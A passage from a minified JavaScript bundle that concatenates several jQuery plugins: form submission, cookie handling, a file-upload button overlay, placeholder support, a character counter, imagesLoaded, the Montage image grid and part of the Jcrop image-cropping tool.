else if(this.tagName.toLowerCase()=='option'){var $sel=$(this).parent('select');if(select&&$sel[0]&&$sel[0].type=='select-one'){$sel.find('option').selected(false);}
this.selected=select;}});};$.fn.ajaxSubmit.debug=false;function log(){if(!$.fn.ajaxSubmit.debug){return;}
var msg='[jquery.form] '+Array.prototype.join.call(arguments,'');if(window.console&&window.console.log){window.console.log(msg);}
else if(window.opera&&window.opera.postError){window.opera.postError(msg);}}}));

/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s);}
function decode(s){return config.raw?s:decodeURIComponent(s);}
function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value));}
function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
try{s=decodeURIComponent(s.replace(pluses,' '));}catch(e){return;}
try{return config.json?JSON.parse(s):s;}catch(e){}}
function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value;}
var config=$.cookie=function(key,value,options){if(value!==undefined&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
return(document.cookie=[encode(key),'=',stringifyCookieValue(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var result=key?undefined:{};var cookies=document.cookie?document.cookie.split('; '):[];for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=read(cookie,value);break;}
if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie;}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return true;}
return false;};}));

(function($){$.fn.serializeJSON=function(){var json={};jQuery.map($(this).serializeArray(),function(n,i){json[n['name']]=n['value'];});return json;};})(jQuery);

;(function($){jQuery.fn.choose=function(f){$(this).bind('choose',f);};jQuery.fn.file=function(options){var config=$.extend({name:'file-upload'},options);return this.each(function(){var btn=$(this);var pos=btn.offset();function update(){pos=btn.offset();file.css({'top':pos.top,'left':pos.left,'width':btn.width(),'height':btn.height()});}
btn.mouseover(update);var hidden=$('<div></div>').css({'display':'none'}).appendTo('body');var file=$('<div id="area-form-file-'+config.name+'"><form></form></div>').appendTo('body').css({'position':'absolute','overflow':'hidden','-moz-opacity':'0','filter':'alpha(opacity: 0)','opacity':'0','cursor':'pointer','z-index':'2'});var form=file.find('form');var input=form.find('input');function reset(){var input=$('<input type="file" multiple>').attr('name',config.name).css({'cursor':'pointer'}).appendTo(form);input.change(function(e){input.unbind();input.detach();btn.trigger('choose',[input]);reset();});};reset();function placer(e){form.css('margin-left',e.pageX-pos.left-offset.width);form.css('margin-top',e.pageY-pos.top-offset.height+3);}
function redirect(name){file[name](function(e){btn.trigger(name);});}
file.mousemove(placer);btn.mousemove(placer);redirect('mouseover');redirect('mouseout');redirect('mousedown');redirect('mouseup');var offset={width:file.width()-25,height:file.height()/ 2};update();});};})(jQuery);


/*! http://mths.be/placeholder v2.0.6 by @mathias */
;(function(g,i,d){var a='placeholder' in i.createElement('input'),e='placeholder' in i.createElement('textarea'),j=d.fn,c=d.valHooks,l,k;if(a&&e){k=j.placeholder=function(){return this};k.input=k.textarea=true}else{k=j.placeholder=function(){var m=this;m.filter((a?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':b,'blur.placeholder':f}).data('placeholder-enabled',true).trigger('blur.placeholder');return m};k.input=a;k.textarea=e;l={get:function(n){var m=d(n);return m.data('placeholder-enabled')&&m.hasClass('placeholder')?'':n.value},set:function(n,o){var m=d(n);if(!m.data('placeholder-enabled')){return n.value=o}if(o==''){n.value=o;if(n!=i.activeElement){f.call(n)}}else{if(m.hasClass('placeholder')){b.call(n,true,o)||(n.value=o)}else{n.value=o}}return m}};a||(c.input=l);e||(c.textarea=l);d(function(){d(i).delegate('form','submit.placeholder',function(){var m=d('.placeholder',this).each(b);setTimeout(function(){m.each(f)},10)})});d(g).bind('beforeunload.placeholder',function(){d('.placeholder').each(function(){this.value=''})})}function h(n){var m={},o=/^jQuery\d+$/;d.each(n.attributes,function(q,p){if(p.specified&&!o.test(p.name)){m[p.name]=p.value}});return m}function b(o,p){var n=this,q=d(n),m;if(n.value==q.attr('placeholder')&&q.hasClass('placeholder')){m=n==i.activeElement;if(q.data('placeholder-password')){q=q.hide().next().show().attr('id',q.removeAttr('id').data('placeholder-id'));if(o===true){return q[0].value=p}q.focus()}else{n.value='';q.removeClass('placeholder')}m&&n.select()}}function f(){var r,m=this,q=d(m),n=q,p=this.id;if(m.value==''){if(m.type=='password'){if(!q.data('placeholder-textinput')){try{r=q.clone().attr({type:'text'})}catch(o){r=d('<input>').attr(d.extend(h(this),{type:'text'}))}r.removeAttr('name').data({'placeholder-password':true,'placeholder-id':p}).bind('focus.placeholder',b);q.data({'placeholder-textinput':r,'placeholder-id':p}).before(r)}q=q.removeAttr('id').hide().prev().attr('id',p).show()}q.addClass('placeholder');q[0].value=q.attr('placeholder')}else{q.removeClass('placeholder')}}}(this,document,jQuery));


(function($){$.fn.charCount=function(options){var defaults={allowed:140,warning:25,css:'counter',counterElement:'span',cssWarning:'warning',cssExceeded:'exceeded',counterText:''};var options=$.extend(defaults,options);function calculate(obj){var count=$(obj).val().length;var available=options.allowed-count;if(available<=options.warning&&available>=0){$(obj).next().addClass(options.cssWarning);}else{$(obj).next().removeClass(options.cssWarning);}
if(available<0){$(obj).next().addClass(options.cssExceeded);}else{$(obj).next().removeClass(options.cssExceeded);}
$(obj).next().html(options.counterText+available);};this.each(function(){$(this).after('<'+options.counterElement+' class="'+options.css+'">'+options.counterText+'</'+options.counterElement+'>');calculate(this);$(this).keyup(function(){calculate(this)});$(this).change(function(){calculate(this)});});};})(jQuery);

/*!
 * jQuery imagesLoaded plugin v2.1.1
 * http://github.com/desandro/imagesloaded
 *
 * MIT License. by Paul Irish et al.
 */;(function($,undefined){'use strict';var BLANK='[data-uri]';$.fn.imagesLoaded=function(callback){var $this=this,deferred=$.isFunction($.Deferred)?$.Deferred():0,hasNotify=$.isFunction(deferred.notify),$images=$this.find('img').add($this.filter('img')),loaded=[],proper=[],broken=[];if($.isPlainObject(callback)){$.each(callback,function(key,value){if(key==='callback'){callback=value;}else if(deferred){deferred[key](value);}});}
function doneLoading(){var $proper=$(proper),$broken=$(broken);if(deferred){if(broken.length){deferred.reject($images,$proper,$broken);}else{deferred.resolve($images);}}
if($.isFunction(callback)){callback.call($this,$images,$proper,$broken);}}
function imgLoadedHandler(event){imgLoaded(event.target,event.type==='error');}
function imgLoaded(img,isBroken){if(img.src===BLANK||$.inArray(img,loaded)!==-1){return;}
loaded.push(img);if(isBroken){broken.push(img);}else{proper.push(img);}
$.data(img,'imagesLoaded',{isBroken:isBroken,src:img.src});if(hasNotify){deferred.notifyWith($(img),[isBroken,$images,$(proper),$(broken)]);}
if($images.length===loaded.length){setTimeout(doneLoading);$images.unbind('.imagesLoaded',imgLoadedHandler);}}
if(!$images.length){doneLoading();}else{$images.bind('load.imagesLoaded error.imagesLoaded',imgLoadedHandler).each(function(i,el){var src=el.src;var cached=$.data(el,'imagesLoaded');if(cached&&cached.src===src){imgLoaded(el,cached.isBroken);return;}
if(el.complete&&el.naturalWidth!==undefined){imgLoaded(el,el.naturalWidth===0||el.naturalHeight===0);return;}
if(el.readyState||el.complete){el.src=BLANK;el.src=src;}});}
return deferred?deferred.promise($this):$this;};})(jQuery);


/*!
 * jQuery Montage plugin
 * http://www.codrops.com/
 *
 * Copyright 2011, Pedro Botelho
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 * Date: Tue Aug 30 2011
 */
(function(window,$,undefined){Array.max=function(array){return Math.max.apply(Math,array)};Array.min=function(array){return Math.min.apply(Math,array)};var $event=$.event,resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler)},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler)},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout)}resizeTimeout=setTimeout(function(){jQuery.event.handle.apply(context,args)},execAsap==="execAsap"?0:50)}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"])};$.fn.imagesLoaded=function(callback){var $images=this.find('img'),len=$images.length,_this=this,blank='[data-uri]';function triggerCallback(){callback.call(_this,$images)}function imgLoaded(){if(--len<=0&&this.src!==blank){setTimeout(triggerCallback);$images.unbind('load error',imgLoaded)}}if(!len){triggerCallback()}$images.bind('load error',imgLoaded).each(function(){if(this.complete||this.complete===undefined){var src=this.src;this.src=blank;this.src=src}});return this};$.Montage=function(options,element){this.element=$(element).show();this.cache={};this.heights=new Array();this._create(options)};$.Montage.defaults={liquid:true,margin:1,minw:70,minh:20,maxh:250,alternateHeight:false,alternateHeightRange:{min:100,max:300},fixedHeight:null,minsize:false,fillLastRow:false};$.Montage.prototype={_getImageWidth:function($img,h){var i_w=$img.width(),i_h=$img.height(),r_i=i_h/i_w;return Math.ceil(h/r_i)},_getImageHeight:function($img,w){var i_w=$img.width(),i_h=$img.height(),r_i=i_h/i_w;return Math.ceil(r_i*w)},_chooseHeight:function(){if(this.options.minsize){return Array.min(this.heights)}var result={},max=0,res,val,min;for(var i=0,total=this.heights.length;i<total;++i){var val=this.heights[i],inc=(result[val]||0)+1;if(val<this.options.minh||val>this.options.maxh)continue;result[val]=inc;if(inc>=max){max=inc;res=val}}for(var i in result){if(result[i]===max){val=i;min=min||val;if(min<this.options.minh)min=null;else if(min>val)min=val;if(min===null)min=val}}if(min===undefined)min=this.heights[0];res=min;return res},_stretchImage:function($img){var prevWrapper_w=$img.parent().width(),new_w=prevWrapper_w+this.cache.space_w_left,crop={x:new_w,y:this.theHeight};var new_image_w=$img.width()+this.cache.space_w_left,new_image_h=this._getImageHeight($img,new_image_w);this._cropImage($img,new_image_w,new_image_h,crop);this.cache.space_w_left=this.cache.container_w;if(this.options.alternateHeight)this.theHeight=Math.floor(Math.random()*(this.options.alternateHeightRange.max-this.options.alternateHeightRange.min+1)+this.options.alternateHeightRange.min)},_updatePrevImage:function($nextimg){var $prevImage=this.element.find('img.montage:last');this._stretchImage($prevImage);this._insertImage($nextimg)},_insertImage:function($img){var new_w=this._getImageWidth($img,this.theHeight);if(this.options.minsize&&!this.options.alternateHeight){if(this.cache.space_w_left<=this.options.margin*2){this._updatePrevImage($img)}else{if(new_w>this.cache.space_w_left){var crop={x:this.cache.space_w_left,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left=this.cache.container_w;$img.addClass('montage')}else{var crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}}else{if(new_w<this.options.minw){if(this.options.minw>this.cache.space_w_left){this._updatePrevImage($img)}else{var new_w=this.options.minw,new_h=this._getImageHeight($img,new_w),crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,new_h,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}else{if(new_w>this.cache.space_w_left&&this.cache.space_w_left<this.options.minw){this._updatePrevImage($img)}else if(new_w>this.cache.space_w_left&&this.cache.space_w_left>=this.options.minw){var crop={x:this.cache.space_w_left,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left=this.cache.container_w;if(this.options.alternateHeight)this.theHeight=Math.floor(Math.random()*(this.options.alternateHeightRange.max-this.options.alternateHeightRange.min+1)+this.options.alternateHeightRange.min);$img.addClass('montage')}else{var crop={x:new_w,y:this.theHeight};this._cropImage($img,new_w,this.theHeight,crop);this.cache.space_w_left-=new_w;$img.addClass('montage')}}}},_cropImage:function($img,w,h,cropParam){var dec=this.options.margin*2;var $wrapper=$img.parent('a');this._resizeImage($img,w,h);$img.css({left:-(w-cropParam.x)/2+'px',top:-(h-cropParam.y)/2+'px'});$wrapper.addClass('am-wrapper').css({width:cropParam.x-dec+'px',height:cropParam.y+'px',margin:this.options.margin})},_resizeImage:function($img,w,h){$img.css({width:w+'px',height:h+'px'})},_reload:function(){var new_el_w=this.element.width();if(new_el_w!==this.cache.container_w){this.element.hide();this.cache.container_w=new_el_w;this.cache.space_w_left=new_el_w;var instance=this;instance.$imgs.removeClass('montage').each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w){instance._stretchImage(instance.$imgs.eq(instance.totalImages-1))}instance.element.show()}},_create:function(options){this.options=$.extend(true,{},$.Montage.defaults,options);var instance=this,el_w=instance.element.width();instance.$imgs=instance.element.find('img');instance.totalImages=instance.$imgs.length;if(instance.options.liquid)$('html').css('overflow-y','scroll');if(!instance.options.fixedHeight){instance.$imgs.each(function(i){var $img=$(this),img_w=$img.width();if(img_w<instance.options.minw&&!instance.options.minsize){var new_h=instance._getImageHeight($img,instance.options.minw);instance.heights.push(new_h)}else{instance.heights.push($img.height())}})}instance.theHeight=(!instance.options.fixedHeight&&!instance.options.alternateHeight)?instance._chooseHeight():instance.options.fixedHeight;if(instance.options.alternateHeight)instance.theHeight=Math.floor(Math.random()*(instance.options.alternateHeightRange.max-instance.options.alternateHeightRange.min+1)+instance.options.alternateHeightRange.min);instance.cache.container_w=el_w;instance.cache.space_w_left=el_w;instance.$imgs.each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w){instance._stretchImage(instance.$imgs.eq(instance.totalImages-1))}$(window).bind('smartresize.montage',function(){instance._reload()})},add:function($images,callback){var $images_stripped=$images.find('img');this.$imgs=this.$imgs.add($images_stripped);this.totalImages=this.$imgs.length;this._add($images,callback)},_add:function($images,callback){var instance=this;$images.find('img').each(function(i){instance._insertImage($(this))});if(instance.options.fillLastRow&&instance.cache.space_w_left!==instance.cache.container_w)instance._stretchImage(instance.$imgs.eq(instance.totalImages-1));if(callback)callback.call($images)},destroy:function(callback){this._destroy(callback)},_destroy:function(callback){this.$imgs.removeClass('montage').css({position:'',width:'',height:'',left:'',top:''}).unwrap();if(this.options.liquid)$('html').css('overflow','');this.element.unbind('.montage').removeData('montage');$(window).unbind('.montage');if(callback)callback.call()},option:function(key,value){if($.isPlainObject(key)){this.options=$.extend(true,this.options,key)}}};var logError=function(message){if(this.console){console.error(message)}};$.fn.montage=function(options){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'montage');if(!instance){logError("cannot call methods on montage prior to initialization; "+"attempted to call method '"+options+"'");return}if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for montage instance");return}instance[options].apply(instance,args)})}else{this.each(function(){var instance=$.data(this,'montage');if(instance){instance.option(options||{});instance._reload()}else{$.data(this,'montage',new $.Montage(options,this))}})}return this}})(window,jQuery);


(function($){$.Jcrop=function(obj,opt){var options=$.extend({},$.Jcrop.defaults),docOffset,_ua=navigator.userAgent.toLowerCase(),is_msie=/msie/.test(_ua),ie6mode=/msie [1-6]\./.test(_ua);function px(n){return Math.round(n)+'px';}
function cssClass(cl){return options.baseClass+'-'+cl;}
function supportsColorFade(){return $.fx.step.hasOwnProperty('backgroundColor');}
function getPos(obj)
{var pos=$(obj).offset();return[pos.left,pos.top];}
function mouseAbs(e)
{return[(e.pageX-docOffset[0]),(e.pageY-docOffset[1])];}
function setOptions(opt)
{if(typeof(opt)!=='object')opt={};options=$.extend(options,opt);$.each(['onChange','onSelect','onRelease','onDblClick'],function(i,e){if(typeof(options[e])!=='function')options[e]=function(){};});}
function startDragMode(mode,pos,touch)
{docOffset=getPos($img);Tracker.setCursor(mode==='move'?mode:mode+'-resize');if(mode==='move'){return Tracker.activateHandlers(createMover(pos),doneSelect,touch);}
var fc=Coords.getFixed();var opp=oppLockCorner(mode);var opc=Coords.getCorner(oppLockCorner(opp));Coords.setPressed(Coords.getCorner(opp));Coords.setCurrent(opc);Tracker.activateHandlers(dragmodeHandler(mode,fc),doneSelect,touch);}
function dragmodeHandler(mode,f)
{return function(pos){if(!options.aspectRatio){switch(mode){case'e':pos[1]=f.y2;break;case'w':pos[1]=f.y2;break;case'n':pos[0]=f.x2;break;case's':pos[0]=f.x2;break;}}else{switch(mode){case'e':pos[1]=f.y+1;break;case'w':pos[1]=f.y+1;break;case'n':pos[0]=f.x+1;break;case's':pos[0]=f.x+1;break;}}
Coords.setCurrent(pos);Selection.update();};}
function createMover(pos)
{var lloc=pos;KeyManager.watchKeys();return function(pos){Coords.moveOffset([pos[0]-lloc[0],pos[1]-lloc[1]]);lloc=pos;Selection.update();};}
function oppLockCorner(ord)
{switch(ord){case'n':return'sw';case's':return'nw';case'e':return'nw';case'w':return'ne';case'ne':return'sw';case'nw':return'se';case'se':return'nw';case'sw':return'ne';}}
function createDragger(ord)
{return function(e){if(options.disabled){return false;}
if((ord==='move')&&!options.allowMove){return false;}
docOffset=getPos($img);btndown=true;startDragMode(ord,mouseAbs(e));e.stopPropagation();e.preventDefault();return false;};}
function presize($obj,w,h)
{var nw=$obj.width(),nh=$obj.height();if((nw>w)&&w>0){nw=w;nh=(w / $obj.width())*$obj.height();}
if((nh>h)&&h>0){nh=h;nw=(h / $obj.height())*$obj.width();}
xscale=$obj.width()/ nw;yscale=$obj.height()/ nh;$obj.width(nw).height(nh);}
function unscale(c)
{return{x:c.x*xscale,y:c.y*yscale,x2:c.x2*xscale,y2:c.y2*yscale,w:c.w*xscale,h:c.h*yscale};}
function doneSelect(pos)
{var c=Coords.getFixed();if((c.w>options.minSelect[0])&&(c.h>options.minSelect[1])){Selection.enableHandles();Selection.done();}else{Selection.release();}
Tracker.setCursor(options.allowSelect?'crosshair':'default');}
function newSelection(e)
{if(options.disabled){return false;}
if(!options.allowSelect){return false;}
btndown=true;docOffset=getPos($img);Selection.disableHandles();Tracker.setCursor('crosshair');var pos=mouseAbs(e);Coords.setPressed(pos);Selection.update();Tracker.activateHandlers(selectDrag,doneSelect,e.type.substring(0,5)==='touch');KeyManager.watchKeys();e.stopPropagation();e.preventDefault();return false;}
function selectDrag(pos)
{Coords.setCurrent(pos);Selection.update();}
function newTracker()
{var trk=$('<div></div>').addClass(cssClass('tracker'));if(is_msie){trk.css({opacity:0,backgroundColor:'white'});}
return trk;}
if(typeof(obj)!=='object'){obj=$(obj)[0];}
if(typeof(opt)!=='object'){opt={};}
setOptions(opt);var img_css={border:'none',visibility:'visible',margin:0,padding:0,position:'absolute',top:0,left:0};var $origimg=$(obj),img_mode=true;if(obj.tagName=='IMG'){if($origimg[0].width!=0&&$origimg[0].height!=0){$origimg.width($origimg[0].width);$origimg.height($origimg[0].height);}else{var tempImage=new Image();tempImage.src=$origimg[0].src;$origimg.width(tempImage.width);$origimg.height(tempImage.height);}
var $img=$origimg.clone().removeAttr('id').css(img_css).show();$img.width($origimg.width());$img.height($origimg.height());$origimg.after($img).hide();}else{$img=$origimg.css(img_css).show();img_mode=false;if(options.shade===null){options.shade=true;}}
presize($img,options.boxWidth,options.boxHeight);var boundx=$img.width(),boundy=$img.height(),$div=$('<div />').width(boundx).height(boundy).addClass(cssClass('holder')).css({position:'relative',backgroundColor:options.bgColor}).insertAfter($origimg).append($img);if(options.addClass){$div.addClass(options.addClass);}
var $img2=$('<div />'),$img_holder=$('<div />').width('100%').height('100%').css({zIndex:310,position:'absolute',overflow:'hidden'}),$hdl_holder=$('<div />').width('100%').height('100%').css('zIndex',320),$sel=$('<div />').css({position:'absolute',zIndex:600}).dblclick(function(){var c=Coords.getFixed();options.onDblClick.call(api,c);}).insertBefore($img).append($img_holder,$hdl_holder);if(img_mode){$img2=$('<img />').attr('src',$img.attr('src')).css(img_css).width(boundx).height(boundy),$img_holder.append($img2);}
if(ie6mode){$sel.css({overflowY:'hidden'});}
var bound=options.boundary;var $trk=newTracker().width(boundx+(bound*2)).height(boundy+(bound*2)).css({position:'absolute',top:px(-bound),left:px(-bound),zIndex:290}).mousedown(newSelection);var bgcolor=options.bgColor,bgopacity=options.bgOpacity,xlimit,ylimit,xmin,ymin,xscale,yscale,enabled=true,btndown,animating,shift_down;docOffset=getPos($img);var Touch=(function(){function hasTouchSupport(){var support={},events=['touchstart','touchmove','touchend'],el=document.createElement('div'),i;try{for(i=0;i<events.length;i++){var eventName=events[i];eventName='on'+eventName;var isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,'return;');isSupported=typeof el[eventName]=='function';}
support[events[i]]=isSupported;}
return support.touchstart&&support.touchend&&support.touchmove;}
catch(err){return false;}}
function detectSupport(){if((options.touchSupport===true)||(options.touchSupport===false))return options.touchSupport;else return hasTouchSupport();}
return{createDragger:function(ord){return function(e){if(options.disabled){return false;}
if((ord==='move')&&!options.allowMove){return false;}
docOffset=getPos($img);btndown=true;startDragMode(ord,mouseAbs(Touch.cfilter(e)),true);e.stopPropagation();e.preventDefault();return false;};},newSelection:function(e){return newSelection(Touch.cfilter(e));},cfilter:function(e){e.pageX=e.originalEvent.changedTouches[0].pageX;e.pageY=e.originalEvent.changedTouches[0].pageY;return e;},isSupported:hasTouchSupport,support:detectSupport()};}());var Coords=(function(){var x1=0,y1=0,x2=0,y2=0,ox,oy;function setPressed(pos)
{pos=rebound(pos);x2=x1=pos[0];y2=y1=pos[1];}
function setCurrent(pos)
{pos=rebound(pos);ox=pos[0]-x2;oy=pos[1]-y2;x2=pos[0];y2=pos[1];}
function getOffset()
{return[ox,oy];}
function moveOffset(offset)
{var ox=offset[0],oy=offset[1];if(0>x1+ox){ox-=ox+x1;}
if(0>y1+oy){oy-=oy+y1;}
if(boundy<y2+oy){oy+=boundy-(y2+oy);}
if(boundx<x2+ox){ox+=boundx-(x2+ox);}
x1+=ox;x2+=ox;y1+=oy;y2+=oy;}
function getCorner(ord)
{var c=getFixed();switch(ord){case'ne':return[c.x2,c.y];case'nw':return[c.x,c.y];case'se':return[c.x2,c.y2];case'sw':return[c.x,c.y2];}}
function getFixed()
{if(!options.aspectRatio){return getRect();}
var aspect=options.aspectRatio,min_x=options.minSize[0]/ xscale,max_x=options.maxSize[0]/ xscale,max_y=options.maxSize[1]/ yscale,rw=x2-x1,rh=y2-y1,rwa=Math.abs(rw),rha=Math.abs(rh),real_ratio=rwa / rha,xx,yy,w,h;if(max_x===0){max_x=boundx*10;}
if(max_y===0){max_y=boundy*10;}
if(real_ratio<aspect){yy=y2;w=rha*aspect;xx=rw<0?x1-w:w+x1;if(xx<0){xx=0;h=Math.abs((xx-x1)/ aspect);yy=rh<0?y1-h:h+y1;}else if(xx>boundx){xx=boundx;h=Math.abs((xx-x1)/ aspect);yy=rh<0?y1-h:h+y1;}}else{xx=x2;h=rwa / aspect;yy=rh<0?y1-h:y1+h;if(yy<0){yy=0;w=Math.abs((yy-y1)*aspect);xx=rw<0?x1-w:w+x1;}else if(yy>boundy){yy=boundy;w=Math.abs(yy-y1)*aspect;xx=rw<0?x1-w:w+x1;}}
if(xx>x1){if(xx-x1<min_x){xx=x1+min_x;}else if(xx-x1>max_x){xx=x1+max_x;}
if(yy>y1){yy=y1+(xx-x1)/ aspect;}else{yy=y1-(xx-x1)/ aspect;}}else if(xx<x1){if(x1-xx<min_x){xx=x1-min_x;}else if(x1-xx>max_x){xx=x1-max_x;}
if(yy>y1){yy=y1+(x1-xx)/ aspect;}else{yy=y1-(x1-xx)/ aspect;}}
if(xx<0){x1-=xx;xx=0;}else if(xx>boundx){x1-=xx-boundx;xx=boundx;}
if(yy<0){y1-=yy;yy=0;}else if(yy>boundy){y1-=yy-boundy;yy=boundy;}
return makeObj(flipCoords(x1,y1,xx,yy));}
function rebound(p)
{if(p[0]<0)p[0]=0;if(p[1]<0)p[1]=0;if(p[0]>boundx)p[0]=boundx;if(p[1]>boundy)p[1]=boundy;return[Math.round(p[0]),Math.round(p[1])];}
function flipCoords(x1,y1,x2,y2)
{var xa=x1,xb=x2,ya=y1,yb=y2;if(x2<x1){xa=x2;xb=x1;}
if(y2<y1){ya=y2;yb=y1;}
return[xa,ya,xb,yb];}
function getRect()
{var xsize=x2-x1,ysize=y2-y1,delta;if(xlimit&&(Math.abs(xsize)>xlimit)){x2=(xsize>0)?(x1+xlimit):(x1-xlimit);}
if(ylimit&&(Math.abs(ysize)>ylimit)){y2=(ysize>0)?(y1+ylimit):(y1-ylimit);}
if(ymin / yscale&&(Math.abs(ysize)<ymin / yscale)){y2=(ysize>0)?(y1+ymin / yscale):(y1-ymin / yscale);}
if(xmin / xscale&&(Math.abs(xsize)<xmin / xscale)){x2=(xsize>0)?(x1+xmin / xscale):(x1-xmin / xscale);}
if(x1<0){x2-=x1;x1-=x1;}
if(y1<0){y2-=y1;y1-=y1;}
if(x2<0){x1-=x2;x2-=x2;}
if(y2<0){y1-=y2;y2-=y2;}
if(x2>boundx){delta=x2-boundx;x1-=delta;x2-=delta;}
if(y2>boundy){delta=y2-boundy;y1-=delta;y2-=delta;}
if(x1>boundx){delta=x1-boundy;y2-=delta;y1-=delta;}
if(y1>boundy){delta=y1-boundy;y2-=delta;y1-=delta;}
return makeObj(flipCoords(x1,y1,x2,y2));}
function makeObj(a)
{return{x:a[0],y:a[1],x2:a[2],y2:a[3],w:a[2]-a[0],h:a[3]-a[1]};}
return{flipCoords:flipCoords,setPressed:setPressed,setCurrent:setCurrent,getOffset:getOffset,moveOffset:moveOffset,getCorner:getCorner,getFixed:getFixed};}());var Shade=(function(){var enabled=false,holder=$('<div />').css({position:'absolute',zIndex:240,opacity:0}),shades={top:createShade(),left:createShade().height(boundy),right:createShade().height(boundy),bottom:createShade()};function resizeShades(w,h){shades.left.css({height:px(h)});shades.right.css({height:px(h)});}
function updateAuto()
{return updateShade(Coords.getFixed());}
function updateShade(c)
{shades.top.css({left:px(c.x),width:px(c.w),height:px(c.y)});shades.bottom.css({top:px(c.y2),left:px(c.x),width:px(c.w),height:px(boundy-c.y2)});shades.right.css({left:px(c.x2),width:px(boundx-c.x2)});shades.left.css({width:px(c.x)});}
function createShade(){return $('<div />').css({position:'absolute',backgroundColor:options.shadeColor||options.bgColor}).appendTo(holder);}
function enableShade(){if(!enabled){enabled=true;holder.insertBefore($img);updateAuto();Selection.setBgOpacity(1,0,1);$img2.hide();setBgColor(options.shadeColor||options.bgColor,1);if(Selection.isAwake())
{setOpacity(options.bgOpacity,1);}
else setOpacity(1,1);}}
function setBgColor(color,now){colorChangeMacro(getShades(),color,now);}
function disableShade(){if(enabled){holder.remove();$img2.show();enabled=false;if(Selection.isAwake()){Selection.setBgOpacity(options.bgOpacity,1,1);}else{Selection.setBgOpacity(1,1,1);Selection.disableHandles();}
colorChangeMacro($div,0,1);}}
function setOpacity(opacity,now){if(enabled){if(options.bgFade&&!now){holder.animate({opacity:1-opacity},{queue:false,duration:options.fadeTime});}
else holder.css({opacity:1-opacity});}}
function refreshAll(){options.shade?enableShade():disableShade();if(Selection.isAwake())setOpacity(options.bgOpacity);}
function getShades(){return holder.children();}
return{update:updateAuto,updateRaw:updateShade,getShades:getShades,setBgColor:setBgColor,enable:enableShade,disable:disableShade,resize:resizeShades,refresh:refreshAll,opacity:setOpacity};}());var Selection=(function(){var awake,hdep=370,borders={},handle={},dragbar={},seehandles=false;function insertBorder(type)
{var jq=$('<div />').css({position:'absolute',opacity:options.borderOpacity}).addClass(cssClass(type));$img_holder.append(jq);return jq;}
function dragDiv(ord,zi)
{var jq=$('<div />').mousedown(createDragger(ord)).css({cursor:ord+'-resize',position:'absolute',zIndex:zi}).addClass('ord-'+ord);if(Touch.support){jq.bind('touchstart.jcrop',Touch.createDragger(ord));}
$hdl_holder.append(jq);return jq;}
function insertHandle(ord)
{var hs=options.handleSize,div=dragDiv(ord,hdep++).css({opacity:options.handleOpacity}).addClass(cssClass('handle'));if(hs){div.width(hs).height(hs);}
return div;}
function insertDragbar(ord)
{return dragDiv(ord,hdep++).addClass('jcrop-dragbar');}
function createDragbars(li)
{var i;for(i=0;i<li.length;i++){dragbar[li[i]]=insertDragbar(li[i]);}}
function createBorders(li)
{var cl,i;for(i=0;i<li.length;i++){switch(li[i]){case'n':cl='hline';break;case's':cl='hline bottom';break;case'e':cl='vline right';break;case'w':cl='vline';break;}
borders[li[i]]=insertBorder(cl);}}
function createHandles(li)
{var i;for(i=0;i<li.length;i++){handle[li[i]]=insertHandle(li[i]);}}
function moveto(x,y)
{if(!options.shade){$img2.css({top:px(-y),left:px(-x)});}
$sel.css({top:px(y),left:px(x)});}
function resize(w,h)
{$sel.width(Math.round(w)).height(Math.round(h));}
function refresh()
{var c=Coords.getFixed();Coords.setPressed([c.x,c.y]);Coords.setCurrent([c.x2,c.y2]);updateVisible();}
function updateVisible(select)
{if(awake){return update(select);}}
function update(select)
{var c=Coords.getFixed();resize(c.w,c.h);moveto(c.x,c.y);if(options.shade)Shade.updateRaw(c);awake||show();if(select){options.onSelect.call(api,unscale(c));}else{options.onChange.call(api,unscale(c));}}
function setBgOpacity(opacity,force,now)
{if(!awake&&!force)return;if(options.bgFade&&!now){$img.animate({opacity:opacity},{queue:false,duration:options.fadeTime});}else{$img.css('opacity',opacity);}}
function show()
{$sel.show();if(options.shade)Shade.opacity(bgopacity);else setBgOpacity(bgopacity,true);awake=true;}
function release()
